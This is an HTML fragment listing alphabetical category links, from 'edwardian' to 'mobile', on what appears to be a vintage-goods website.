	<li class="cat-item cat-item-3348"><a href="https://vintageoldstyle.com/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://vintageoldstyle.com/category/einfache/" >einfache</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://vintageoldstyle.com/category/ekornes/" >ekornes</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://vintageoldstyle.com/category/elders/" >elders</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://vintageoldstyle.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://vintageoldstyle.com/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-5780"><a href="https://vintageoldstyle.com/category/embroideryeyes/" >embroideryeyes</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageoldstyle.com/category/emotional/" >emotional</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintageoldstyle.com/category/emporio/" >emporio</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://vintageoldstyle.com/category/emtek/" >emtek</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageoldstyle.com/category/engelhard/" >engelhard</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://vintageoldstyle.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://vintageoldstyle.com/category/ep512/" >ep512</a>
</li>
	<li class="cat-item cat-item-5337"><a href="https://vintageoldstyle.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://vintageoldstyle.com/category/erda/" >erda</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://vintageoldstyle.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6072"><a href="https://vintageoldstyle.com/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vintageoldstyle.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://vintageoldstyle.com/category/evermount/" >evermount</a>
</li>
	<li class="cat-item cat-item-5847"><a href="https://vintageoldstyle.com/category/evisu/" >evisu</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintageoldstyle.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://vintageoldstyle.com/category/exterior/" >exterior</a>
</li>
	<li class="cat-item cat-item-6769"><a href="https://vintageoldstyle.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://vintageoldstyle.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://vintageoldstyle.com/category/f26374ec/" >f26374ec</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://vintageoldstyle.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://vintageoldstyle.com/category/faconnable/" >faconnable</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://vintageoldstyle.com/category/faking/" >faking</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://vintageoldstyle.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://vintageoldstyle.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintageoldstyle.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://vintageoldstyle.com/category/fashion/" >fashion</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://vintageoldstyle.com/category/fashioned/" >fashioned</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://vintageoldstyle.com/category/fashions/" >fashions</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://vintageoldstyle.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://vintageoldstyle.com/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://vintageoldstyle.com/category/feeling/" >feeling</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://vintageoldstyle.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://vintageoldstyle.com/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintageoldstyle.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://vintageoldstyle.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintageoldstyle.com/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageoldstyle.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vintageoldstyle.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintageoldstyle.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintageoldstyle.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://vintageoldstyle.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://vintageoldstyle.com/category/foreign/" >foreign</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://vintageoldstyle.com/category/forties/" >forties</a>
</li>
	<li class="cat-item cat-item-3885"><a href="https://vintageoldstyle.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageoldstyle.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://vintageoldstyle.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://vintageoldstyle.com/category/frederick/" >frederick</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageoldstyle.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://vintageoldstyle.com/category/freitag/" >freitag</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintageoldstyle.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5706"><a href="https://vintageoldstyle.com/category/freshgoods/" >freshgoods</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintageoldstyle.com/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://vintageoldstyle.com/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://vintageoldstyle.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://vintageoldstyle.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-5330"><a href="https://vintageoldstyle.com/category/fubu/" >fubu</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://vintageoldstyle.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-6563"><a href="https://vintageoldstyle.com/category/fulltone/" >fulltone</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageoldstyle.com/category/fulton/" >fulton</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://vintageoldstyle.com/category/furniture/" >furniture</a>
</li>
	<li class="cat-item cat-item-2605"><a href="https://vintageoldstyle.com/category/gangsta/" >gangsta</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageoldstyle.com/category/gant/" >gant</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://vintageoldstyle.com/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-6506"><a href="https://vintageoldstyle.com/category/gauguin/" >gauguin</a>
</li>
	<li class="cat-item cat-item-6686"><a href="https://vintageoldstyle.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://vintageoldstyle.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://vintageoldstyle.com/category/genessee/" >genessee</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://vintageoldstyle.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://vintageoldstyle.com/category/georg/" >georg</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://vintageoldstyle.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-6537"><a href="https://vintageoldstyle.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://vintageoldstyle.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://vintageoldstyle.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintageoldstyle.com/category/giorgio/" >giorgio</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://vintageoldstyle.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://vintageoldstyle.com/category/glory/" >glory</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://vintageoldstyle.com/category/glycine/" >glycine</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://vintageoldstyle.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://vintageoldstyle.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintageoldstyle.com/category/goped/" >goped</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://vintageoldstyle.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://vintageoldstyle.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://vintageoldstyle.com/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://vintageoldstyle.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4718"><a href="https://vintageoldstyle.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintageoldstyle.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://vintageoldstyle.com/category/griffe/" >griffe</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://vintageoldstyle.com/category/gringo/" >gringo</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageoldstyle.com/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://vintageoldstyle.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-6194"><a href="https://vintageoldstyle.com/category/guilford/" >guilford</a>
</li>
	<li class="cat-item cat-item-5790"><a href="https://vintageoldstyle.com/category/haband/" >haband</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://vintageoldstyle.com/category/habits/" >habits</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://vintageoldstyle.com/category/haircut/" >haircut</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://vintageoldstyle.com/category/haley/" >haley</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageoldstyle.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://vintageoldstyle.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://vintageoldstyle.com/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://vintageoldstyle.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://vintageoldstyle.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageoldstyle.com/category/handy/" >handy</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://vintageoldstyle.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://vintageoldstyle.com/category/hargrove/" >hargrove</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://vintageoldstyle.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://vintageoldstyle.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vintageoldstyle.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-5527"><a href="https://vintageoldstyle.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3473"><a href="https://vintageoldstyle.com/category/hasag/" >hasag</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://vintageoldstyle.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintageoldstyle.com/category/haven/" >haven</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://vintageoldstyle.com/category/hawken/" >hawken</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://vintageoldstyle.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://vintageoldstyle.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://vintageoldstyle.com/category/heilemans/" >heileman&#039;s</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://vintageoldstyle.com/category/heilmans/" >heilman&#039;s</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintageoldstyle.com/category/hellstar/" >hellstar</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://vintageoldstyle.com/category/helm/" >helm</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageoldstyle.com/category/hibben/" >hibben</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://vintageoldstyle.com/category/hickory/" >hickory</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://vintageoldstyle.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://vintageoldstyle.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://vintageoldstyle.com/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintageoldstyle.com/category/highway/" >highway</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://vintageoldstyle.com/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-6001"><a href="https://vintageoldstyle.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://vintageoldstyle.com/category/hollydale/" >hollydale</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://vintageoldstyle.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://vintageoldstyle.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageoldstyle.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://vintageoldstyle.com/category/horry/" >horry</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintageoldstyle.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://vintageoldstyle.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://vintageoldstyle.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://vintageoldstyle.com/category/howard/" >howard</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://vintageoldstyle.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://vintageoldstyle.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4763"><a href="https://vintageoldstyle.com/category/hundred/" >hundred</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://vintageoldstyle.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://vintageoldstyle.com/category/hutch/" >hutch</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://vintageoldstyle.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-5468"><a href="https://vintageoldstyle.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://vintageoldstyle.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://vintageoldstyle.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://vintageoldstyle.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintageoldstyle.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintageoldstyle.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://vintageoldstyle.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://vintageoldstyle.com/category/inspired/" >inspired</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://vintageoldstyle.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://vintageoldstyle.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://vintageoldstyle.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-6282"><a href="https://vintageoldstyle.com/category/ireland/" >ireland</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintageoldstyle.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://vintageoldstyle.com/category/isle/" >isle</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintageoldstyle.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://vintageoldstyle.com/category/ithaca/" >ithaca</a>
</li>
	<li class="cat-item cat-item-6599"><a href="https://vintageoldstyle.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://vintageoldstyle.com/category/jacobian/" >jacobian</a>
</li>
	<li class="cat-item cat-item-3332"><a href="https://vintageoldstyle.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://vintageoldstyle.com/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5703"><a href="https://vintageoldstyle.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://vintageoldstyle.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://vintageoldstyle.com/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://vintageoldstyle.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintageoldstyle.com/category/jerusalem/" >jerusalem</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintageoldstyle.com/category/jewlery/" >jewlery</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vintageoldstyle.com/category/jinco/" >jinco</a>
</li>
	<li class="cat-item cat-item-5306"><a href="https://vintageoldstyle.com/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://vintageoldstyle.com/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageoldstyle.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://vintageoldstyle.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://vintageoldstyle.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://vintageoldstyle.com/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://vintageoldstyle.com/category/junkjournal/" >junkjournal</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageoldstyle.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://vintageoldstyle.com/category/kaddie/" >kaddie</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://vintageoldstyle.com/category/kanna/" >kanna</a>
</li>
	<li class="cat-item cat-item-2553"><a href="https://vintageoldstyle.com/category/kansai/" >kansai</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://vintageoldstyle.com/category/kapital/" >kapital</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vintageoldstyle.com/category/kappa/" >kappa</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://vintageoldstyle.com/category/kashimax/" >kashimax</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://vintageoldstyle.com/category/kassel/" >kassel</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintageoldstyle.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://vintageoldstyle.com/category/kendama-style/" >kendama-style</a>
</li>
	<li class="cat-item cat-item-5581"><a href="https://vintageoldstyle.com/category/kenzo/" >kenzo</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintageoldstyle.com/category/kids/" >kids</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://vintageoldstyle.com/category/kienzle/" >kienzle</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://vintageoldstyle.com/category/kill/" >kill</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://vintageoldstyle.com/category/kilo/" >kilo</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://vintageoldstyle.com/category/kinto/" >kinto</a>
</li>
	<li class="cat-item cat-item-6299"><a href="https://vintageoldstyle.com/category/kiowa/" >kiowa</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vintageoldstyle.com/category/kiseru/" >kiseru</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://vintageoldstyle.com/category/kittinger/" >kittinger</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://vintageoldstyle.com/category/knobs/" >knobs</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://vintageoldstyle.com/category/knox/" >knox</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://vintageoldstyle.com/category/koffer/" >koffer</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://vintageoldstyle.com/category/konrad/" >konrad</a>
</li>
	<li class="cat-item cat-item-6006"><a href="https://vintageoldstyle.com/category/kraftsman/" >kraftsman</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://vintageoldstyle.com/category/krista/" >krista</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageoldstyle.com/category/ks-r130/" >ks-r130</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://vintageoldstyle.com/category/kuchi/" >kuchi</a>
</li>
	<li class="cat-item cat-item-6314"><a href="https://vintageoldstyle.com/category/kuoe/" >kuoe</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vintageoldstyle.com/category/lab-created/" >lab-created</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://vintageoldstyle.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://vintageoldstyle.com/category/lanau/" >lanau</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://vintageoldstyle.com/category/langham/" >langham</a>
</li>
	<li class="cat-item cat-item-4972"><a href="https://vintageoldstyle.com/category/lapel/" >lapel</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://vintageoldstyle.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://vintageoldstyle.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6081"><a href="https://vintageoldstyle.com/category/lawrence/" >lawrence</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://vintageoldstyle.com/category/lazy/" >lazy</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://vintageoldstyle.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://vintageoldstyle.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://vintageoldstyle.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://vintageoldstyle.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://vintageoldstyle.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-6028"><a href="https://vintageoldstyle.com/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-1479"><a href="https://vintageoldstyle.com/category/links/" >links</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://vintageoldstyle.com/category/lists/" >lists</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vintageoldstyle.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5252"><a href="https://vintageoldstyle.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://vintageoldstyle.com/category/livingston/" >livingston</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageoldstyle.com/category/location/" >location</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageoldstyle.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2215"><a href="https://vintageoldstyle.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://vintageoldstyle.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://vintageoldstyle.com/category/lorenz/" >lorenz</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://vintageoldstyle.com/category/loro/" >loro</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://vintageoldstyle.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://vintageoldstyle.com/category/lounge/" >lounge</a>
</li>
	<li class="cat-item cat-item-5939"><a href="https://vintageoldstyle.com/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2250"><a href="https://vintageoldstyle.com/category/lovefool/" >lovefool</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://vintageoldstyle.com/category/lowriderfxlrs/" >lowriderfxlrs</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://vintageoldstyle.com/category/luggage/" >luggage</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://vintageoldstyle.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4514"><a href="https://vintageoldstyle.com/category/lvintage/" >lvintage</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintageoldstyle.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://vintageoldstyle.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-6756"><a href="https://vintageoldstyle.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://vintageoldstyle.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://vintageoldstyle.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://vintageoldstyle.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://vintageoldstyle.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://vintageoldstyle.com/category/malmo/" >malmo</a>
</li>
	<li class="cat-item cat-item-1946"><a href="https://vintageoldstyle.com/category/mandarin/" >mandarin</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://vintageoldstyle.com/category/mandolin/" >mandolin</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://vintageoldstyle.com/category/mannequin/" >mannequin</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://vintageoldstyle.com/category/mantel/" >mantel</a>
</li>
	<li class="cat-item cat-item-6145"><a href="https://vintageoldstyle.com/category/maplewood/" >maplewood</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://vintageoldstyle.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://vintageoldstyle.com/category/maritime/" >maritime</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageoldstyle.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageoldstyle.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://vintageoldstyle.com/category/marriage/" >marriage</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://vintageoldstyle.com/category/marshall/" >marshall</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://vintageoldstyle.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-6044"><a href="https://vintageoldstyle.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://vintageoldstyle.com/category/masonic/" >masonic</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://vintageoldstyle.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4615"><a href="https://vintageoldstyle.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://vintageoldstyle.com/category/matching/" >matching</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://vintageoldstyle.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vintageoldstyle.com/category/medallion/" >medallion</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://vintageoldstyle.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://vintageoldstyle.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://vintageoldstyle.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageoldstyle.com/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://vintageoldstyle.com/category/merlin/" >merlin</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://vintageoldstyle.com/category/metalflake/" >metalflake</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://vintageoldstyle.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-6425"><a href="https://vintageoldstyle.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3756"><a href="https://vintageoldstyle.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vintageoldstyle.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-5021"><a href="https://vintageoldstyle.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageoldstyle.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://vintageoldstyle.com/category/miroir/" >miroir</a>
</li>
	<li class="cat-item cat-item-3524"><a href="https://vintageoldstyle.com/category/misconceptions/" >misconceptions</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://vintageoldstyle.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-6330"><a href="https://vintageoldstyle.com/category/mississippi/" >mississippi</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://vintageoldstyle.com/category/mobile/" >mobile</a>
</li>
